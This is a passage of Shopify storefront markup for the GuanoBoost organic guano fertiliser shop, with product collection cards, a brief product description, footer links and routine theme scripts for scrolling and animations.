    .section-template--17807269134568__section_divider_zwdx9x-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17807269134568__section_divider_zwdx9x.color-custom {
    --color-background: 245, 245, 245;
  }
  .bg-color-template--17807269134568__section_divider_zwdx9x.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17807269134568__section_divider_zwdx9x-top-padding color-background-1 bg-color-template--17807269134568__section_divider_zwdx9x always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17807269134568__section_divider_zwdx9x color-background-1 bg-color-template--17807269134568__section_divider_zwdx9x always-display">
  <div class="section-divider__svg color-custom shape-color-template--17807269134568__section_divider_zwdx9x">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17807269134568__section_divider_zwdx9x-bottom-padding color-custom shape-color-template--17807269134568__section_divider_zwdx9x always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17807269134568__collection_list_ELRNiU" class="shopify-section section section-collection-list"><link href="//www.guanoboost.co.za/cdn/shop/t/26/assets/component-card.css?v=145235174910005381151721944962" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17807269134568__collection_list_ELRNiU-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17807269134568__collection_list_ELRNiU-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17807269134568__collection_list_ELRNiU.color-custom {
    --color-background: 245, 245, 245;
    --gradient-background: #f5f5f5;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17807269134568__collection_list_ELRNiU color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-heading no-mobile-link section-template--17807269134568__collection_list_ELRNiU-padding"><slider-component class="slider-mobile-gutter animate-item animate-item--child index-2">
      <ul
        class="collection-list contains-card contains-card--collection grid grid--2-col-desktop grid--1-col-tablet-down collection-list--2-items"
        id="Slider-template--17807269134568__collection_list_ELRNiU"
        role="list"
      ><li
            id="Slide-template--17807269134568__collection_list_ELRNiU-1"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:1;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.guanoboost.co.za/cdn/shop/files/Artboard_8_54d48a53-b2d7-415b-8fdc-421773536e1c.jpg?v=1723532778&width=165 165w,//www.guanoboost.co.za/cdn/shop/files/Artboard_8_54d48a53-b2d7-415b-8fdc-421773536e1c.jpg?v=1723532778&width=330 330w,//www.guanoboost.co.za/cdn/shop/files/Artboard_8_54d48a53-b2d7-415b-8fdc-421773536e1c.jpg?v=1723532778&width=535 535w,//www.guanoboost.co.za/cdn/shop/files/Artboard_8_54d48a53-b2d7-415b-8fdc-421773536e1c.jpg?v=1723532778&width=750 750w,//www.guanoboost.co.za/cdn/shop/files/Artboard_8_54d48a53-b2d7-415b-8fdc-421773536e1c.jpg?v=1723532778&width=1000 1000w,//www.guanoboost.co.za/cdn/shop/files/Artboard_8_54d48a53-b2d7-415b-8fdc-421773536e1c.jpg?v=1723532778 1080w
              "
              src="//www.guanoboost.co.za/cdn/shop/files/Artboard_8_54d48a53-b2d7-415b-8fdc-421773536e1c.jpg?v=1723532778&width=1500"
              sizes="
                (min-width: 1200px) 550px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              
                Best Sellers

            </a>
          </h3><p class="card__caption">Explore 100% Organic GuanBoost™, the premier choice for natural, liquid, and granular...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              
                Best Sellers
<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--17807269134568__collection_list_ELRNiU-2"
            class="collection-list__item grid__item animate-item animate-item--child"
            style="--index:2;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.guanoboost.co.za/cdn/shop/files/Artboard_1_376a9622-38a1-40bb-956b-7f0915ca4970.jpg?v=1723534372&width=165 165w,//www.guanoboost.co.za/cdn/shop/files/Artboard_1_376a9622-38a1-40bb-956b-7f0915ca4970.jpg?v=1723534372&width=330 330w,//www.guanoboost.co.za/cdn/shop/files/Artboard_1_376a9622-38a1-40bb-956b-7f0915ca4970.jpg?v=1723534372&width=535 535w,//www.guanoboost.co.za/cdn/shop/files/Artboard_1_376a9622-38a1-40bb-956b-7f0915ca4970.jpg?v=1723534372&width=750 750w,//www.guanoboost.co.za/cdn/shop/files/Artboard_1_376a9622-38a1-40bb-956b-7f0915ca4970.jpg?v=1723534372&width=1000 1000w,//www.guanoboost.co.za/cdn/shop/files/Artboard_1_376a9622-38a1-40bb-956b-7f0915ca4970.jpg?v=1723534372 1080w
              "
              src="//www.guanoboost.co.za/cdn/shop/files/Artboard_1_376a9622-38a1-40bb-956b-7f0915ca4970.jpg?v=1723534372&width=1500"
              sizes="
                (min-width: 1200px) 550px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles-1"
              
              class="full-unstyled-link"
            >
              
                Lawn Care Bundles
<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles-1"
              
              class="full-unstyled-link"
            >
              
                Lawn Care Bundles
<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li></ul></slider-component></div>
</div>


</section><div id="shopify-section-template--17807269134568__section_divider_XjRUFi" class="shopify-section"><style data-shopify>
  .section-divider-template--17807269134568__section_divider_XjRUFi {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--17807269134568__section_divider_XjRUFi-top-padding {
    height: 0px;
  }
  .section-template--17807269134568__section_divider_XjRUFi-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17807269134568__section_divider_XjRUFi-top-padding {
      height: 0px;
    }
    .section-template--17807269134568__section_divider_XjRUFi-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17807269134568__section_divider_XjRUFi.color-custom {
    --color-background: 243, 243, 243;
  }
  .bg-color-template--17807269134568__section_divider_XjRUFi.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17807269134568__section_divider_XjRUFi-top-padding color-custom shape-color-template--17807269134568__section_divider_XjRUFi always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17807269134568__section_divider_XjRUFi color-background-1 bg-color-template--17807269134568__section_divider_XjRUFi always-display">
  <div class="section-divider__svg color-custom shape-color-template--17807269134568__section_divider_XjRUFi">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17807269134568__section_divider_XjRUFi-bottom-padding color-background-1 bg-color-template--17807269134568__section_divider_XjRUFi always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--17807269134568__image_with_text_yc8n6A" class="shopify-section section"><style data-shopify>.section-template--17807269134568__image_with_text_yc8n6A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17807269134568__image_with_text_yc8n6A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17807269134568__image_with_text_yc8n6A.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17807269134568__image_with_text_yc8n6A.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--17807269134568__image_with_text_yc8n6A color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17807269134568__image_with_text_yc8n6A-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17807269134568__image_with_text_yc8n6A color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.guanoboost.co.za/cdn/shop/files/imresizer-1722348122471.jpg?v=1722348189&amp;width=1500" alt="" srcset="//www.guanoboost.co.za/cdn/shop/files/imresizer-1722348122471.jpg?v=1722348189&amp;width=165 165w, //www.guanoboost.co.za/cdn/shop/files/imresizer-1722348122471.jpg?v=1722348189&amp;width=360 360w, //www.guanoboost.co.za/cdn/shop/files/imresizer-1722348122471.jpg?v=1722348189&amp;width=535 535w, //www.guanoboost.co.za/cdn/shop/files/imresizer-1722348122471.jpg?v=1722348189&amp;width=750 750w, //www.guanoboost.co.za/cdn/shop/files/imresizer-1722348122471.jpg?v=1722348189&amp;width=1070 1070w, //www.guanoboost.co.za/cdn/shop/files/imresizer-1722348122471.jpg?v=1722348189&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17807269134568__image_with_text_yc8n6A"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--17807269134568__image_with_text_yc8n6A content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  The GuanoBoost™ System
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>GuanoBoost Fertiliser is crafted from top-quality Sea-Bird Guano, sustainably sourced to provide the richest organic plant nutrients available.</p><p>It includes all vital and additional nutrients, fulvic acid, and organic carbon. Thanks to a sophisticated fermentation process during manufacturing, every nutrient in GuanoBoost is readily digestible by plants and available immediately.</p><p> This provides an instant surge of nutrients to plants, a process we refer to as "Nutrient Loading!"</p>
                </div><a
                    
                      href="/collections/best-sellers"
                    
                    class="button button--primary"
                    
                  >
                    Get GuanoBoost™
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17807269134568__section_divider_Ndr8E9" class="shopify-section"><style data-shopify>
  .section-divider-template--17807269134568__section_divider_Ndr8E9 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17807269134568__section_divider_Ndr8E9-top-padding {
    height: 0px;
  }
  .section-template--17807269134568__section_divider_Ndr8E9-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17807269134568__section_divider_Ndr8E9-top-padding {
      height: 0px;
    }
    .section-template--17807269134568__section_divider_Ndr8E9-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17807269134568__section_divider_Ndr8E9.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17807269134568__section_divider_Ndr8E9.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17807269134568__section_divider_Ndr8E9-top-padding color-background-1 bg-color-template--17807269134568__section_divider_Ndr8E9 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17807269134568__section_divider_Ndr8E9 color-background-1 bg-color-template--17807269134568__section_divider_Ndr8E9 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--17807269134568__section_divider_Ndr8E9">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17807269134568__section_divider_Ndr8E9-bottom-padding color-accent-1 shape-color-template--17807269134568__section_divider_Ndr8E9 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17807269560552__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.guanoboost.co.za/cdn/shop/t/26/assets/component-card.css?v=145235174910005381151721944962" media="print" onload="this.media='all'">
<noscript><link href="//www.guanoboost.co.za/cdn/shop/t/26/assets/component-card.css?v=145235174910005381151721944962" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17807269560552__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17807269560552__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17807269560552__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17807269560552__footer color-accent-1 gradient section-sections--17807269560552__footer-padding animate-section animate--hidden" data-animations='' data-type='o5sxY1nvniUz8AagOQg7bnJFdZ50MIeHe9LJbHmL/XoiTOEcyalAMHpEnOwafXgbRixBa+tFU4CRFKxAJOqvVYQ5lvIKo3qzVVUVjxaR4IBLFDZlmlGK+p7z+f7a14ZGbE6QSVrWKhe3asI8qbPxK2/9TCTXHpdoyDa/fzBKuQXhOeFAv961NwTJp38J/d6rdHXL9Mu9IBy6XRfhsXbztBv9WaVVbiiXzYvBTQkWs5QXCLcJhW+Dfajw4dSMW+EEInAdaMHdPuCkSsmP9XFmB7YpurvGOjj8sVuLbaMYNrqfL3w8qGwqjf/MFtw7XXdzHEkoOGSGY7eN7nygHX7Mi1RDO0CNw1TPlb7Xg4WKfeubeeb3scL6YjkakEti+SnbndFqrq/QuJ4bj73LzeZJnBOFWTCb+or+nQaWH1qYzDo='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/guanoboost-competition-terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Competition Terms and Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Additional Info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Frequently Asked Questions
                            </a>
                          </li><li>
                            <a
                              href="https://forms.gle/iYmibmdMPiZgYyNP8"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become a GuanoBoost™ Reseller
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GuanoBoost™ Blog
                            </a>
                          </li><li>
                            <a
                              href="#smile-home"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Guano Rewards
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Store Locator
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join The GuanoBoost Family</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up for our email newsletter and get 10% OFF your next purchase, as well as the best deals, and promotions from us...</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17807269560552__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17807269560552__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/guanoboost/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/guanoboost/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCXA608wWn0bTNiy6Hor6OwA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">GuanoBoost</a></small>
        
          <small class="copyright__content">Powered by <a href="https://advertify.co/" target="_blank" title="https://advertify.co/">Advertify</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.guanoboost.co.za';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart ➤`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
<div id="shopify-block-AWmRNVUVFNTJ4M3VSQ__2965712708760319418" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AZTI3VUE3SFNzM3F6d__2912608901741945173" class="shopify-block shopify-app-block">
